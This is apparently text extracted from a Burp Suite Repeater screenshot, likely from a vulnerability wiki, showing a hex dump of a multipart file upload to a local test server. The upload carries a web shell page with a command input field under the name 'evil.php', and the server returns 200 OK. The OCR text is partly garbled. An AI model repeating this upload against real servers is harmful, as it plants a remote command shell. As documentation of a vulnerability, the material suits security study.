 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.51.133:8080 ?
Request
Raw Params Headers Hex
3ed 20 7c 5f 7c 7c 5f 7c 20 20 3c 73 70 61 6e 3e 3c |_||_| <span><
3ee 2f 73 70 61 6e 3e 0a 7c 5f 7c 20 20 20 20 20 20 /span>|_|
3ef 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f0 20 20 20 7c 5f 5f 5f 2f 20 20 5c 5f 5f 5f 5f 2f |___/ \____/
3f1 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f2 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f3 20 20 3c 73 70 61 6e 3e 3c 2f 73 70 61 6e 3e 0a <span></span>
3f4 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
3f5 3c 2f 64 69 76 3e 0a 20 20 20 20 20 20 20 20 20 </div>
3f6 20 20 20 3c 2f 70 72 65 3e 0a 20 20 20 20 20 20 </pre>
3f7 20 20 20 20 20 20 3c 64 69 76 20 69 64 3d 22 73 <div id="s
3f8 68 65 6c 6c 2d 69 6e 70 75 74 22 3e 0a 20 20 20 hell-input">
3f9 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 6c 61 <la
3fa 62 65 6c 20 66 6f 72 3d 22 73 68 65 6c 6c 2d 63 bel for="shell-c
3fb 6d 64 22 20 69 64 3d 22 73 68 65 6c 6c 2d 70 72 md" id="shell-pr
3fc 6f 6d 70 74 22 20 63 6c 61 73 73 3d 22 73 68 65 ompt" class="she
3fd 6c 6c 2d 70 72 6f 6d 70 74 22 3e 3f 3f 3f 3c 2f ll-prompt">???</
3fe 6c 61 62 65 6c 3e 0a 20 20 20 20 20 20 20 20 20 label>
3ff 20 20 20 20 20 20 20 3c 64 69 76 3e 0a 20 20 20 <div>
400 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
401 20 3c 69 6e 70 75 74 20 69 64 3d 22 73 68 65 6c <input id="shel
402 6c 2d 63 6d 64 22 20 6e 61 6d 65 3d 22 63 6d 64 l-cmd" name="cmd
403 22 20 6f 6e 6b 65 79 64 6f 77 6e 3d 22 5f 6f 6e " onkeydown="_on
404 53 68 65 6c 6c 43 6d 64 4b 65 79 44 6f 77 6e 28 ShellCmdKeyDown(
405 65 76 65 6e 74 29 22 2f 3e 0a 20 20 20 20 20 20 event)"/>
406 20 20 20 20 20 20 20 20 20 20 3c 2f 64 69 76 3e </div>
407 0a 20 20 20 20 20 20 20 20 20 20 20 20 3c 2f 64 </d
408 69 76 3e 0a 20 20 20 20 20 20 20 20 3c 2f 64 69 iv> </di
409 76 3e 0a 20 20 20 20 3c 2f 62 6f 64 79 3e 0a 0a v> </body>
40a 3c 2f 68 74 6d 6c 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d </html>------
40b 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
40c 72 79 37 47 70 75 75 35 61 4a 4e 5a 38 78 66 37 ry7Gpuu5aJNZ8xf7
40d 54 75 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 TuContent-Disp
40e 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
40f 74 61 3b 20 6e 61 6d 65 3d 22 6e 61 6d 65 22 0d ta; name="name"
410 0a 0d 0a 65 76 69 6c 2e 70 68 70 0a 0d 0a 2d 2d evil.php--
411 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 6d 42 6f ----WebKitFormBo
412 75 6e 64 61 72 79 37 47 70 75 75 35 4a 4e 5a undary7Gpuu5aJNZ
413 38 78 66 37 54 75 2d 2d 0d 0a -- -- -- -- -- -- 8xf7Tu--
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
PeiQi文库
Done 177 bytes | 1 millis